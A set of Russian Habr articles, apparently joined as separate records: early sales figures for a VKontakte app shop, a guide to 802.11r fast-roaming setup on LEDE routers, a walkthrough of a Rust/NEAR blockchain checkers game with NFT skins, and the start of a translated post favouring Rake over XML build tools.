Само подключение магазина к платёжной системе «Вконтакте» происходит относительно просто: создаём и загружаем приложение, соответствующее [требованиям](http://vkontakte.ru/page26013284), предъявляемым к приложениям-магазинам; через [специальный интерфейс](http://vkontakte.ru/merchants.php?act=add) создаём новый магазин, заполняем реквизиты, после чего отправляем заявку; [вносим](http://vkontakte.ru/payments.php?act=terminals) 10 голосов на свой баланс и отправляем приложение на модерацию.
Здесь будет большой камешек в огород ООО «В контакте»: условия заключаемого агентского договора вы сможете почитать только после того, как проверят ваш магазин; соответственно об одном очень важном факте, который непременно повлияет на вашу ценовую политику (замечание о нём есть только непосредственно в агентском договоре), вы узнаете в самый последний момент. Хуже всего то, что этот момент может свести на нет всю вашу идею. При этом рассказать, что это за момент, я не могу из-за условий конфиденциальности заключённого договора.
В итоге наше приложение-магазин выглядит вот так:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg155.imageshack.us%2Fimg155%2F6348%2Fvkshop.jpg%22)
**Итоги работы первых двух дней**
После тестового прогона магазина мы запустили его в полноценную работу. Вся реклама магазина на данный момент была выражена в приглашении друзей в приложение, а также создании небольшой рекламной кампании на 10 голосов, возвращённых после модерации приложения. **Приятный бонус:** если вы в таргетинговой рекламе «вконтакте» рекламируете приложение, то ваш бюджет удваивается (соответственно мы получили рекламную кампанию на 20 голосов).
Установив ставку на рекомендуемое значение в 0.43 голоса за уникальный переход, мы получили 69 370 показов, 47 уникальных переходов, отношение переходов к показом составило 0.07%. Всего бюджета хватило буквально на 15 минут.

За два дня приложение установили 93 пользователя, из них примерно 25 анкет — фейковые. Количество уникальных просмотров в максимуме достигло 207 человек, соотношение мужчин к женщинам составило 3 к 1, средний возраст аудитории — от 16 до 24 лет.

Из 70 человек (общее количество установивших минус фейки) установивших приложение, 15 положили в товар корзину на общую сумму в 62 000 рублей (это за два дня). Ни одна из этих корзин на данный момент не оплачена.
Здесь есть важный момент: мы понимаем, что большая часть заказов на самом деле и не будет покупаться, что товар добавлен в корзину «любопытства ради». Но тем не менее, для нас было более важным предотвратить момент, когда два и более покупателей покупают один и тот же товар, имеющийся на складе в одном единственном экземпляре. Поэтому мы установили следующую схему: товар, добавленный в корзину, резервируется за покупателем на 3 рабочих дня (конкретная единица товара исчезает из прайса для остальных покупателей) — этого должно хватить даже на любой банковский перевод; по истечении трёх рабочих дней резервирование снимается и товар поступает обратно в продажу; при этом в корзине он остаётся как «история заказов».
**Вместо резюме**
На мой взгляд, главной причиной такого ступора покупателей является исключительная новизна платёжной системы (люди в большинстве своём ещё попросту не знают о ней) и непродуманный интерфейс пополнения личного баланса (вы не найдёте прямой ссылки на пополнение своего баланса в своей анкете). Пообщавшись с представителями других приложений-магазинов, я узнал, что и у них схожая статистика — на примерно 100 корзин чуть больше 10 оплаченных счетов.
Реализация платёжной системы «Вконтакте» весьма необычна — платёжная система не берёт комиссии за свои услуги (в том числе при выводе денег продавцу), уже есть возможность пополнения баланса без комиссии, плюс существует немаловажный момент, о котором я писал выше, который хорошо подстраховывает покупателей.
Сможем ли мы выиграть в этом «закрытом мире», в котором свои правила и законы реклама и платёжная система — покажет время. Будут вопросы по теме — задавайте в комментах, отвечу.
Собственно ссылка на [наш магазин](http://vkontakte.ru/app1874748).
**UPD:** открыли [статистику](http://vkontakte.ru/stats.php?aid=1874748) нашего приложения-магазина. Теперь вы можете наблюдать за Хабраэффектом в режиме онлайн. Прочие результаты Хабраэффекта: +120 корзин меньше чем за сутки, общая ценность всех корзин достигла 500 тыс. руб., оплаченных корзин — ровно ноль (по состоянию на 14:25 MSK 01/06/2010) | https://habr.com/ru/post/94985/ | null | ru | null |
# Быстрый роуминг (802.11r) в WiFi сети на базе Lede (aka OpenWRT)
Всем привет. Решил я закрепить полученный результат написав статью. А результат этот — это объединение нескольких WiFi точек доступа в сеть в одну неразрывную сеть, ещё её называют бесшовную. Смысл сего действия состоял в том, что моя «локальная» домашняя сеть разрослась до нескольких WiFi точек по причине её (сети) большой площади и невозможности достичь надлежащего качества всего одной точкой.

Первое и лобовое решение было поставить ещё несколько WiFi AP с тем же BSSID и с виду вроде всё работало, но как оказалось не всё. К примеру мой Android based телефон нормально переваривал эту ситуацию перепрыгивая с точки на точку при потере сигнала от одной и обнаружении сигнала от другой, но у пользователей чудного яФона возникла с этим проблема, сие устройства напрочь отказывались отключаться от уже пропавшей из радиуса действия точки и подключаться к новой, хоть и с более жирным сигналом. Ну и как полагается у сего контингента (никакой неприязни — просто сухие факты) началась вонь, что всё вокруг Г. мой чудный телефончик не может работать с этим барахлом. И начал я искать методы борьбы с этим.
Мои поиски привели меня к стандарту [802.11r](https://en.wikipedia.org/wiki/IEEE_802.11r-2008). В котором нам обещают полную прозрачность для WiFi устройств сети их нескольких AP. И даже Apple [подтверждает](https://support.apple.com/en-au/HT202628), что умеет так.
Ну ладно, ради спокойствия души своей и любителей яблок освоим новую дисциплину. Беглое изучение теории и практики показало, что hostapd вроде как умеет сие чудо. Все мои роутеры уже давно на Lede (кто не в курсе, это бывший OpenWRT) ну и как бы в этой связи настройка не должна была бы создать проблем. Но как всегда не всё так просто, либо я туговат :)
Для начала в lede по умолчанию устанавливается пакет wpad-mini, в нём собрана основная поддержка WiFi AP с минимумом возможной, дабы работало. Меня такой расклад не устраивает. Поэтому необходимо заменить пакет на wpad.
В простейшем случае для этого нужно выполнить команду:
```
opkg install wpad
```
пакет притянет с собой всё необходимое и заменит собою wpad-mini. В идеальном же варианте не плохо просто пере собрать образ прошивки средствами ImageBuilder.
После установки пакета нужно его под настроить. Если вы используете luci интерфейс, то в настройках WiFi сети в разделе Wireless Security появится галочка *Enables fast roaming among access points that belong to the same Mobility Domain*.

Включив которую нам предоставляют кучу полей для настройки функции роуминга между AP.
Если же у вас нет luci или вы предпочитаете настраивать железку изменяя кофиги, то это же делается строчкой:
```
option ieee80211r '1'
```
в секции *config wifi-iface* файла конфигурации */etc/config/wireless*. Я надеюсь не нужно объяснять, что это надо проделать на всех AP участвующих в роуминге.
Это было самое простое. А вот далее началось веселье.
Чтобы объяснить всем точкам, что они в одном роуминге надо это дело как-то настроить. Все мануалы что мне удалось найти упорно сводятся к настройке этого всего дела с использованием RADIUS авторизации. Но у меня нету и RADIUS и не нужен он мне, как я думаю и большинству из нас. Поэтому пришлось эксперементировать.
Пробежимся по полям, которые предлагает нам заполнить luci:
**NAS ID** — как я понял идентификатор текущей точки доступа в RADIUS сервере. И не нужен при отсутствии последнего, но Luci не даёт сохранить настройки, если это поле не заполнено. Ну чтож — заполним. Обычно все рекомендуют вписывать туда MAC адрес устройства без разделителей.
**Mobility Domain** — идентификатор конкретно вашей сети. Должен быть один у всех участвующих в роуминге точек. Представляет из себя 16битное число в шестнадцетиричной форме (HEX).
**External R0 Key Holder List** — вот тут будут участвовать *NAS ID*, а говорили нужен только для RADIUS. Или же эта функция не участвует без RADIUS? Поясните кто в курсе? Тут я добавил столько строк, сколько у меня точек доступа в сеть. В формате: *MAC-адрес, NAS-ID, 128-bit ключ в виде HEX строки*
Например: `12:fe:ed:6d:bf:ea, 12feed6dbfea, 8a7fcc966ed0691ff2809e1f38c16996`
И так несколько раз с каждой точкой доступа, ключ я использовал один и тот же. Тоже, если кто в курсе как правильно?
**External R1 Key Holder List** — аналог предыдущей секции, только вместо NAS-ID некий R1KH-ID.
Я заполнил так: `12:fe:ed:6d:bf:ea, 12:fe:ed:6d:bf:ea, 8a7fcc966ed0691ff2809e1f38c16996`
В итоге получилось примерно вот так:
В виде конфига всё это выглядит так:
```
option ieee80211r '1'
option mobility_domain '4f57'
option pmk_r1_push '1'
list r0kh '12:fe:ed:6d:bf:ea,12feed6dbfea,8a7fcc966ed0691ff2809e1f38c16996'
list r0kh 'e8:94:f6:e5:46:72,e894f6e54672,8a7fcc966ed0691ff2809e1f38c16996'
list r1kh '12:fe:ed:6d:bf:ea,12:fe:ed:6d:bf:ea,8a7fcc966ed0691ff2809e1f38c16996'
list r1kh 'e8:94:f6:e5:46:72,e8:94:f6:e5:46:72,8a7fcc966ed0691ff2809e1f38c16996'
option nasid '12feed6dbfea'
option r1_key_holder '12feed6dbfea'
```
Сохранив и перезагрузив все устройства не первый взгляд всё продолжило работать. У меня на Телефоне с Android с виду ничего не изменилось. Владельцы iPhone пока довольны — будем наблюдать. WiFi Анализатор видит мою сеть по прежнему как несколько точек, но помимо WPA-PSK авторизации добавилась FT-PSK.
Я писал статью, чтобы и самому не потерять найденное и чтобы получить критику и помощь в понимании сделанного :) Буду благодарен за любые замечания. | https://habr.com/ru/post/327166/ | null | ru | null |
# Пишем за выходные блокчейн-игру на смарт-контрактах Rust
Сейчас регулярно выходят анонсы про NFT-metaverse-блокчейн-игры, которые привлекали инвестиции в миллионы долларов по оценке в миллиарды, но при изучении проектов там оказываются либо плашки Coming Soon, либо продажа JPG-картинок на аукционах NFT-токенов, либо централизованные проекты с гомеопатическими дозами блокчейна. Перед тем, как окрестить это всё пузырем хайпа, я решил разобраться в технологическом стеке самостоятельно и сделать свою блокчейн-игру с NFT, потратив минимум ресурсов. Читайте под катом как у меня это получилось всего за 2 дня, ~~а также покупайте мои NFT~~ (нет).
Главные критерии создаваемый игры для меня были такие:
* Победа определяется умением, а не рандомом
* Возможность играть против живых людей на реальные деньги
Проблемы, которые надо было решить:
* Доверие. Перед тем как поставить деньги на кон, игрок должен быть уверен, что он точно получит банк в случае победы, а правила игры не будут изменены.
* Простота. Если сложно ввести/вывести деньги или разобраться в игре, это сужает круг игроков.
* Нехватка личных ресурсов. Мне надо это сделать с минимальными временными затратами и, желательно, без юридических последствий.
Делать свой прием платежей не пришлось, ведь в блокчейне каждый аккаунт автоматически является кошельком. Если игру целиком засунуть в смарт-контракт, то она получится бездоверительной, так как не требует сервера/бекэнда и следовательно не подразумевает наличия центра доверия. **Нужно лишь доверять коду**. Игроки отправляют все свои действия в смарт-контракт, тот их обрабатывает и в конце принимает решение, кто выиграл, а потом автоматически выплачивает приз.
Смарт-контракт (или децентрализованное приложение, dApp) - это некая автономная неизменяемая сущность (микросервис), которая работает в распределенной сети (блокчейне) и запускается в контейнерах на серверах валидаторов. Валидаторы финансово заинтересованы вести себя правильно и оставаться доступными. Таким образом пользователи игры могут довериться, что код сработает предсказуемым образом, а его автор не сможет сбежать с деньгами, выключив сервера.
На блокчейнах "первой волны" выполнять транзакции было довольно дорого, но в последние годы появилось немало решений с крайне дешевыми транзакциями, что-то вроде $0.001 за “ход” с временем подтверждения в 1 секунду. RTS или шутеры тут конечно, не построишь, но как минимум настольные и логические игры уже выглядят пригодными. Также использование новыми блокчейнами Wasm в качестве виртуальной машины позволяет нам не изобретать ~~велосипед~~ свою собственную игровую механику, а использовать что-то написанное раньше и выложенное в Open Source.
Я решил начать с обычной **игры в шашки**, по максимуму используя чужой готовый код. Открыл git, запустил поиск и взял первые ссылки из выдачи: готовый код для логики игры ([**rusty-checkers**](https://github.com/dboone/rusty-checkers)) и JS UI для фронтенда ([**checkers**](https://github.com/codethejason/checkers)).
Делаем смарт-контракт
---------------------
Само децентрализованное приложение я сделал на блокчейне NEAR, развернув проект через [create-near-app](https://www.npmjs.com/package/create-near-app), в папку для контракта я скопировал весь код из **rusty-checkers**, добавил в главную библиотеку [lib.rs](http://lib.rs) импорт файлов игры, заменил функции вывода (долой `println!` ), убрал методы для `stdin` и `stdout` и по минимуму обновил код согласно [велениям времени](https://github.com/rust-lang/rust/issues/80165), например, принудительно дописал `dyn` для всех `Trait` объектов. В общем, смиренно подчинился всем требованиям великого и ужасного компилятора Rust и меньше чем через полчаса мой код уже компилировался. Пришло время обновить логику.
#### Как было
Старая функция [main()](https://github.com/dboone/rusty-checkers/blob/master/src/main.rs#L59) работала примерно так:
* Рисуется игровое поле
```
checkers::print_board(game.board()).unwrap();
```
* Запускается цикл, игрока просят сделать ход, читая его с клавиатуры и проверяя на валидность.
```
stdin().read_line(&mut line);let parse_result = checkers::parse_move(&line);
```
* Ход обрабатывается, если всё ок, то меняется состояние игры
```
let move_result = apply_positions_as_move(&mut game, positions);
```
* Производится проверка, если есть проигравший, то цикл прерывается
```
Ok(game_state) => match game_state {
GameState::InProgress => { },
GameState::GameOver{winner_id} => { }
}
```
#### Как стало
Этот код я сократил до функции [make\_move](https://github.com/zavodil/near-checkers/blob/master/contract/src/lib.rs#L227), которой в качестве входного параметра передается `game_id` и `line` (строка с ходом, ведь клавиатуры в блокчейне у нас нет). Далее мы:
* Считываем игру из состояния смарт-контракта
```
let mut game: Game = self.games.get(game_id).expect("Game not found");
```
* Проверяем, что у аккаунта, вызывающего данный метод, есть право хода
```
assert_eq!(game.current_player_account_id(), env::predecessor_account_id(), "ERR_NO_ACCESS");
```
* Дальнейший код оставляем без изменений. Проверяем на валидность сделанный ход
```
let parse_result = input::parse_move(&line);
```
* Совершаем ход
```
let move_result = util::apply_positions_as_move(&mut game, positions);
```
* Проверяем победителя
```
Ok(game_state) => match game_state {
GameState::InProgress => { },
GameState::GameOver{winner_id} => { }
}
```
* Сохраняем игру в состояние смарт-контракта (объект games)
```
self.games.insert(&game_id, &game_to_save);
```
Функция отличается вот так (было -> стало)
Получается, что перед тем как сделать ход, контракт "читает" состояние игры, запускает написанную ранее в **rusty-checkers** механику проведения хода, а потом, если были изменения, записывает состояние доски назад в хранилище. Чтобы не хранить в блокчейне вычисляемые значения, создаем объект [GameToSave](https://github.com/zavodil/near-checkers/blob/master/contract/src/game.rs#L31), в котором находятся:
```
#[derive(BorshDeserialize, BorshSerialize)]
pub struct GameToSave {
pub(crate) player_1: PlayerInfo,
pub(crate) player_2: PlayerInfo,
pub(crate) reward: TokenBalance,
pub(crate) winner_index: Option,
pub(crate) turns: u64,
pub(crate) last\_turn\_timestamp: Timestamp,
pub(crate) total\_time\_spent: Vec,
pub(crate) board: BoardToSave,
pub(crate) current\_player\_index: usize
}
```
`Player_1`**,** `player_2` - имена аккаунтов игроков, `reward` - размер награды за игру и указание адреса контракта токена, в котором выплачивается награда, `winner_index` - индекс победителя (0/1), сам объект тут имеет тип `Option`, то есть может не иметь значения. `Turns` **-** количество сделанных в партии ходов, выводится на UI.`Last_turn_timestamp`- время сделанного последнего хода и `total_time_spent`- массив потраченного каждым игроком времени, для того, чтобы можно было принудительно остановить партию, если один из игроков потратил слишком много времени. `Board`- объект с игровой доской, `current_player_index`- индекс текущего игрока (0/1) оставлены из [оригинального кода](https://github.com/dboone/rusty-checkers/blob/master/src/checkers/game.rs#L40-L42). `BorshDeserialize`**,** `BorshSerialize` - сериализации [Borsh для Rust](https://github.com/near/borsh-rs).
Что мы должны сохранять в состоянии контракта:
```
#[derive(BorshDeserialize, BorshSerialize, PanicOnDefault)]
pub struct Checkers {
games: LookupMap,
available\_players: UnorderedMap,
stats: UnorderedMap,
available\_games: UnorderedMap,
whitelisted\_tokens: LookupSet,
next\_game\_id: GameId,
service\_fee: Balance
}
```
* `games` - хешмап, где каждому `GameId` соответствует объект игры (`GameToSave`), рассмотренный выше.
* `available_players` - хешмап игроков в листе ожидания, нужен для того, чтобы найти пару на игру. Для каждого аккаунта тут хранится объект `VGameConfig.`
```
pub struct GameConfig {
pub(crate) deposit: Option,
pub(crate) first\_move: FirstMoveOptions,
pub(crate) opponent\_id: Option
}
```
Тут хранится `deposit` (сумма, которую игрок поставил на кон), `first_move` - настройки первого хода (выбранный заранее порядок или рандом) и `opponent_id` при необходимости сыграть лишь с конкретным оппонентом.
* `stats` - хешмап со статистикой игроков, а также рефералла, пригласившего его.
* `available_games` - массив с id игр, проходящих в данный момент
* `whitelisted_tokens` - массив с адресами контрактов токенов, которые принимаются в качестве депозита,
* `next_game_id` - id для следующей создаваемой игры
* `service_fee` - процент, который сервис взимает в качестве комиссии с выигрыша.
Можно заметить, что в коде используется два разных хешмапа, один `LookupMap`и другой `UnorderedMap`, их отличие тут в том, что [**UnorderedMap**](https://docs.near.org/docs/concepts/data-storage#unorderedmap)поддерживает итерации и позволяет вывести, например, список всех активных игроков. Для [**LookupMap**](https://docs.near.org/docs/concepts/data-storage#lookupmap)такой возможности нет, но у нас и нет необходимости "пробегать" в цикле все сыгранные игры, так как оппоненты будут запрашивать данные о своей игре по`game_id`**,** который они уже знают, а фронтэнды смогут считывать данные о текущих играх из небольшого объекта`available_games`**.** За счет отсутствия сериализации ключей, работа с объектом [**LookupMap**](https://docs.near.org/docs/concepts/data-storage#lookupmap) обходится дешевле по потребляемому газу.
Также пришлось написать функцию для распределения награды, капитуляции, сохранения статистики, реферальную систему и другие вспомогательные методы. Но это уже больше "рюшечки" на будущее.
Делаем фронтэнд
---------------
С фронтендом получилось “разобраться” еще проще. Код на JS из взятой [имплементации](https://github.com/codethejason/checkers) принимает игровое поле как объект 8 \* 8, где 0 - пустая клетка, 1 и 2 - шашки игроков.
```
var gameBoard = [
[0, 1, 0, 1, 0, 1, 0, 1],
[1, 0, 1, 0, 1, 0, 1, 0],
[0, 1, 0, 1, 0, 1, 0, 1],
[0, 0, 0, 0, 0, 0, 0, 0],
[0, 0, 0, 0, 0, 0, 0, 0],
[2, 0, 2, 0, 2, 0, 2, 0],
[0, 2, 0, 2, 0, 2, 0, 2],
[2, 0, 2, 0, 2, 0, 2, 0]
];
```
Чтобы сделать преемственность данных, я дописал свою [функцию вывода игрового поля,](https://github.com/zavodil/near-checkers/blob/master/contract/src/board.rs#L167) которая переводит абстрактные классы шашек в такие же числа, а дамки (King) я закодировал отрицательными числами.
Пример кода для вывода поля
```
for row in 0..board.number_rows {
for column in 0..board.number_columns {
let tile = &board.tiles[board.indices_to_index(row, column)];
match tile.get_piece() {
None => 0,
Some(piece) => match piece.get_type() {
PieceType::Man => piece.get_player_id() as i8,
PieceType::King => piece.get_player_id() as i8 * -1
}
}
}
}
```
Далее потребовалось научиться считывать ходы, сделанные [на моем форке UI](https://github.com/zavodil/near-checkers-ui) в понятном для Rust-кода виде, разворачивать на 180 градусов доску для второго игрока, блокировать поле, пока к нужному игроку не перешел ход. Для интерактивности я обновляю игру по таймеру, благо вызовы чтения из блокчейна бесплатные. Это всё было сделано на максимально [убогом JS-коде](https://github.com/zavodil/near-checkers-ui/blob/master/near.js), ссылаться на него мне стыдно, хотя он и работает.
В качестве "клея" между смарт-контрактом и JS кодом фронтенда я использовал [near-api-js](https://www.npmjs.com/package/near-api-js), там можно инициализировать контракт, указать доступные методы и потом вызывать их с необходимыми параметрами в виде простых js-вызовов: осуществляющих чтение (`viewMethods`) и запись (`changeMethods`).
```
window.contract = await new window.nearApi.Contract(
window.walletConnection.account(),
nearConfig.contractName, {
viewMethods: ['get_available_players', 'get_available_games', 'get_game'],
changeMethods: ['make_available', 'start_game', 'make_move', 'give_up', 'make_unavailable', 'stop_game'],
})
```
Потом запустить игру можно, например, вот так:
```
await window.contract.start_game({opponent_id: player}, GAS_START_GAME, deposit)
```
Где`GAS_START_GAME`- константа для прикладываемого к транзакции газа, а `deposit` - сумма ставки в токенах.
Итого процесс выглядит примерно так,
* мы заходим на [сайт с UI](https://checkers.nearspace.info),
* логинимся c помощью NEAR-аккаунта, автоматически регистрируем ключ, который способен взаимодействовать лишь с контрактом игры и не может переводить токены без подтверждения пользователя
* Смотрим на игроков в листе ожидания и либо начинаем игру с одним из них, либо добавляемся в этот лист и ожидаем, пока выберут нас
* Играем в шашки, делая по очереди ходы, UI отправляет наши действия в контракт через команду `make_move`, состояние фронтэнда синхронизируется с состоянием текущей игры, хранящимся в смарт-контракте. Таким образом получается, что любые "читы" на UI не имеют смысла.
* Как только игра завершается, победитель получает все токены, поставленные на кон.
Добавляем NFT
-------------
Приправляем игру NFT-косметикой: если игрок купил NFT-токены со специального контракта то он и его соперники будут видеть графику из NFT на шашках этого игрока.
Имплементация NFT оказалась самой простой, тут я тоже задействовал чужой код, но на этот раз из [core\_contracts](https://github.com/near-examples/NFT) для блокчейна NEAR. Создал новый контракт и импортировал библиотеки:
```
near_contract_standards::impl_non_fungible_token_core!(NfTCheckers, tokens);
near_contract_standards::impl_non_fungible_token_approval!(NfTCheckers, tokens);
near_contract_standards::impl_non_fungible_token_enumeration!(NfTCheckers, tokens);
```
Все базовые функции NFT сразу стали доступны в контракте, поэтому функция [nft\_mint](https://github.com/zavodil/near-checkers/blob/master/nft-contract/src/lib.rs#L67) для создания NFT всего лишь проверяет доступ текущего пользователя и вызывает стандартный метод, передавая туда данные для токена:
```
#[payable]
pub fn nft_mint(
&mut self,
token_id: TokenId,
receiver_id: AccountId,
token_metadata: TokenMetadata)
-> Token {
assert_eq!(self.owner_id, env::predecessor_account_id(), "ERR_NO_ACCESS");
self.tokens.internal_mint(token_id, receiver_id, Some(token_metadata))
}
```
Чтобы уменьшить количество кода, я задействовал библиотеку [web4](https://github.com/vgrichina/web4/) и добавил функцию генерирования css-файла для каждого отдельного токена, где задается название токена и аккаунт владельца токена.
```
pub fn web4_get(&self, request: Web4Request) -> Web4Response {
let path = request.path.expect("Path expected");
let token_id = get_token_id(&path).unwrap_or_default();
if !token_id.is_empty() {
if path.starts_with(NFT_CSS_SOURCE) {
if let Some(token) = self.tokens.nft_token(token_id) {
return Web4Response::css_response(
format!("div#board .piece.{}.{} {{
background-image: url('{}');
background-size: cover;
background-repeat: unset; }}",
token.owner_id.to_string(),
token.token_id.to_string(),
token.metadata.expect("ERR_MISSING_DATA").media.unwrap_or_default())
);
}
}
}
}
```
Этот код выдает из NFT-контракта примерно такой [css-стиль](https://nft-checkers.near.page/style/chip.css):
```
div#board .piece.zavodil_near.chip {
background-image: url('data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEAAAABACAYAAACqaXHeAAAABmJLR0QA/wD/AP+gvaeTAAAEJElEQVR4nO3bO2wcRRjA8R+JEQUCxyAo6AgFhJcBCxBxFGwgkikoKSKg4lVAgWQrIKoUIAVwJAShAdEAERGio6DgYRcJD0GQEI4UJKCIEAUCxRFQhPhBMXu5NdnH7D32HN/9pdWOv5tv5rvvdr6Zb3bMgAF1MIxjWEjKVWQbgp1YTa6dFWVdZVMdnfyvn00VZV2lLgesWwYO6LUBHeJKvIdTWMS7uCJGcaiLRtXFJfgKV6dkD+Mu3IK/i5RjnoDdeDa5r0f2aH75D5MLrsF0mXLME/A4JjGP9ysaN4Q7MZaSjSXy0QjZGXyNpYI+7kjuC3gwVb4h6bttPhfm5bkWdA9ozuutXgdK+jiU1DuJbbheiAOrQlxoibtTBkxmyCYi25nTvgPKHH8vVjL0VmLsrCsIfo+Zijqz1g6JPD7Dc3hR8/ucwfPCsC0kzwEn8FJS3i6Ms6GU7ESEYWlO4tMWdGJ5GR/hfuHX/xjHK/aXSzsxoDEE6taNZqMshHrOQSxrP+DFXstJn21zQScaEQyq+2laweZ2G+mUA1aT+xEc7lCbeezAeFLulP1t03g099bQ195Uf23T90Gw7x1QZSU4hFdxbZdsaYVPMmQ/4hnFCdRZqjjgdjxVoX6Di/CokLdX4S+8jdMFde7LkR3ElzGdpB0wjNvkTy03p8pHrV2qZhnS4Am8FmNMBpvxesHn6eX1iGbavR0X5+gs4zth92iNA44IOXQMM9YmGkUR+fLINlvR3ZUqT2gum2dL9BZwE/VvicXO2x2Z4mLaTztgXPEQGFXu2fXCjJCCZ7EsDGGsdcApxZlXVFRdJxwVsRfAWgdswa2Kn4DzhcYeYxa5QfCw+CC43okOgv26EhwEwcYfgyCYKg+CoD4MgnWvBLu9woul7SA4K37f/s+q1qX4o+TzdDo8kip3JQj+kyqP5dY6lzeFHOCqCjrwG94qqZOXhX6hhXS4jG/whuwNkaJ0+LTW0+Eyst42HRdsjaKKA5bwdM5nvRrbu8qrFNOvK8Gz9L0DOj0NjgvHabrJeHmVePr+1VinjD4kGFQXK6qfV+oJdZ4PmFD9CE/lGHCPcGpsizDXviLs35+3VHHAHuzTjBtTeEg4kPh7h+2qwpPCOcEl4awQYWE2hZ+VrCZjHbANLwhffhG/4kZsxX48UqI/oni1mKcTw27hBNu85om2Oc33BB1xwBQuTMo7hH9q+EA4mPhAhP6o7Pd4Pafb6fAxFQJSQRtFTKTujSX5pObT0BGuw79JB4vChkIj4r5ToDckLFymU/WnheEQIxsX/yO1NAtUYca5JzJ/EncsPcu4WFksW4UgvS8pR1FlCMziWzyGy4RDzPuVHEevkV80Z4FoqsaAeZG7recLfZ8NDhzQawN6TV0OWMkox8o2BMP4IbkurSgbMKCL/AdBqz8yz5YYiQAAAABJRU5ErkJggg==');
background-size: cover;
background-repeat: unset;
}
```
Осталось только добавить в интерфейс функцию, которая читает NFT-токены, хранящиеся на аккаунтах игроков и подгружает соответствующие им css-файлы.
Всё готово! Мы сделали игру, логика которой целиком хранится в смарт-контракте на блокчейне и где есть реальное использование NFT! Один ход в игре стоит ~$0.006, что еще можно оптимизовать при желании.
### Fork me on Github
Если вы захотите встроить в созданный мой контракт другие игры, то для этого надо подключить файлы с новой логикой от новой игры, заменить функцию `make_move` и сохранение/вывод игрового поля, и вуаля - вот вам готовые крестики-нолики, шахматы, го или более сложные настольные игры. Кто будет делать, пишите мне в [телеграм](https://bit.ly/zavodil), вместе поиграем!
Ссылка на репозитории: [контракт](https://github.com/zavodil/near-checkers/), [UI](https://github.com/zavodil/near-checkers-ui). | https://habr.com/ru/post/597551/ | null | ru | null |
# Прощай XML-build… Здравствуй Rake!
#### Введение
Сегодня (*Monday, April 26th, 2010 at 8:54 am? Прим. перев.*) в очередной раз я твитнул о том, что не являюсь фанатом систем сборки проектов, основанных на XML. Да, я понимаю для чего они нужны. Да, они были хороши в свое время. И да, я до сих пор использую их каждый день. Но несмотря на все это я считаю, что есть более удобные способы решить эту задачу. Наиболее частым ответом на мой твит были слова: «Ну а альтернатива-то какая?» Одна из важнейших вещей, которым научила меня жизнь, это то, что не стоит жаловаться на что-либо до тех пор пока тебе нечего предложить взамен. Так что я здесь и сейчас предложу альтернативное решение…
#### Проблема
Прежде чем погрузимся с головой в дискуссию, позвольте задать вам вопрос… что у разработчиков (*программистов, прим. перев.*) получается делать лучше всего? За себя отвечу так: **[писать код](http://habrahabr.ru/post/127874/)**. В таком случае почему мы должны выкручивать себе мозг, впихивая «многабукв» в монструозные XML-файлы? Почему мы не можем просто писать код? Обычно говорят, что основанные на XML приложения позволяют легче делать изменения без перекомпиляции, обладают большей гибкостью и облегчают написание инструментов, т.к. они базируются на формате, который все понимают. Но лично я на самом деле не считаю этот инструмент уж настолько ценным. Для меня это скоре просто пережитки былой истерии по поводу XML, которая имела место в программерском мире несколько лет назад. Кто работает с такими системами сборки уже несколько лет может подтвердить, что поначалу они выглядели смешно и тупо.
Люди так увлеклись прославлением XML, что забывают указать на то, чего мы лишаемся начиная писать код в XML. К примеру, что насчет всех тех инструментов, на улучшение которых наша индустрия потратила так много времени. Мы лишаемся привычных нам редакторов, дебаггеров, библиотек и прочих инструментов лишь затем, чтобы воспользоваться несколькими минорными преимуществами, которые имеет XML. Не всякую задачу можно описать в XML. Ведь XML файлы это просто система конфигурирования для кода, работающего в ее фоне. В конце концов мы все равно возвращаемся к написанию скриптов, запускаемых через конфигурацию в XML.
Так что же за преимущества имеет XML? Мы можем его с легкостью распарсить? Но как часто вы пишете парсер для файлов сборщика? Вы просто пишете XML-конфиг и скармливаете его NAnt. Вам собственноручно ничего парсить не нужно. Нет надобности в компиляции? Окей, первый стоящий аргумент, ведь мы же не хотим собирать наш сценарий сборки перед тем как собирать, собственно, сам проект. Иначе нам придется писать сценарий сборки для сценария сборки для сценария сборки… и т.д. «Курица, яйцо удовлетворения» (*радует перевод проблемы «Курица <-> яйцо» в исполнении translate.google.com, прим. перев.*). Ну так ведь это ограничение лишь некоторых языков. Как насчет языка, который не требует компиляции, который может выполняться аналогично NAnt и MSBuild путем передачи исполняемому файлу ссылки на интерпретируемый? Вы поняли к чему я веду. Есть множество языков, работающих подобным образом, причем несколько из них работают на платформе .Net.
Если вы следите за моим блогом, то наверное заметили, что я фанат Ruby (*и я, прим. перев.*). Несмотря на то, что профессионально с ним не работаю, я нахожусь в перманентном восхищении простотой и красотой этого языка. И хоть в мире Ruby компиляция — довольно редко используемая процедура, но нужда в процессе сборки проекта также велика как и в нашем мире статически компилируемых языков. Кстати, народ, а вы знаете, что одним из распространенных заблуждений по поводу сборки в мире .Net является то, что сборка нужна лишь для компиляции! Уффф! Полегчало вроде… В языках типа C#, конечно, при сборке прежде всего делается компиляция, но после этого предстоит сделать еще много какой работы. Сборщик часто должен подготовить и запустить юнит-тесты, скопировать файлы, упаковать дистрибутив и, возможно, отгрузить его в деплой. Сборщик — это скала, на которой строится сложный повторяющийся раз за разом процесс.
Итак, есть у нас Ruby. Точнее IronRuby 1.0 (на момент написания перевода актуальна версия 1.1). И мы же можем воспользоваться им, чтобы создать сборщик, пользоваться которым и легко, и приятно! Так? Ну конечно же.
#### Краткий обзор установки IronRuby
Сперва скачаем дистрибутив с официального сайта <http://ironruby.net/>. Там вы сможете скачать дистрибутивы как под .Net 2.0, так и под .Net 4.0. Процесс установки от конкретного выбора зависить не должен.
Скачав zip-файл…
*\*\*\* От переводчика:
на сайте уже доступен автоматизированный инсталятор, который сделает нужные операции по настройке системы; также можно скачать исходники интерпретатора и/или библиотеки для встраивания в свое приложение. Поэтому описание ручной установки опускаю за ненадобностью.*
После успешной установки интерпретатора вы можете запустить через командную строку интерактивный интерпретатор (команда «ir») и получить возможность поиграться с Ruby.
```
puts "CodeThinked.com is awesome!!"
```
#### Запускаем Rake
